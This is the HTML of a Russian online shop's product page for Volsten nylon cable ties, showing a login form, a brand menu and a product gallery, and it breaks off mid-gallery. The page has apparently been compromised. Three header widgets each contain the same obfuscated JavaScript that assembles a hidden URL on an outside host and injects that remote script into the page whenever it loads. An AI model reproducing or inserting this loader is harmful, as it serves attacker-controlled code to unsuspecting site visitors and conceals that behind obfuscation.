									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+Volsten+V02-1W-2%2C5%D1%85100-100+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+2%2C5%D1%85100+100%D1%88%D1%82+9493" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c6e03f35f7" /><input type="hidden" name="_wp_http_referer" value="/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h300-100-chernyy-neylon-4-8h300-100sht-12965/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h300-100-chernyy-neylon-4-8h300-100sht-12965/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51762530-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51762530-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51762530-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51762530-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51762530-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51762530-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51762530-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51762530.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h300-100-chernyy-neylon-4-8h300-100sht-12965/" class="wd-entities-title">
									Хомут Volsten V02-1B-4,8х300-100 черный нейлон 4,8х300 100шт. 12965								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">409,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h400-100-chernyy-neylon-4-8h400-100sht-12966/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h400-100-chernyy-neylon-4-8h400-100sht-12966/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51399841-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51399841-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51399841-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51399841-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51399841-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51399841-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51399841-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51399841.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h400-100-chernyy-neylon-4-8h400-100sht-12966/" class="wd-entities-title">
									Хомут Volsten V02-1B-4,8х400-100 черный нейлон 4,8х400 100шт. 12966								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">599,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-17879" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17879 status-publish first instock product_cat-catalog product_cat-volsten has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52632736-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52632736" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632736-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52632736-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52632736-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52632736-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52632736-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52632736-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52632736-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52632736.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52632737-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52632737.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52632737" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632737.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52632737.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632737-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52632737-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52632737-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52632737-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52632737-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52632737-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52632737-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52632737.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52632738-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52632738.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52632738" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632738.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52632738.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632738-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52632738-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52632738-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52632738-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52632738-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52632738-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52632738-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52632738.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52632739-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52632739.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52632739" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632739.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52632739.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632739-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52632739-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52632739-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52632739-150x100.jpg 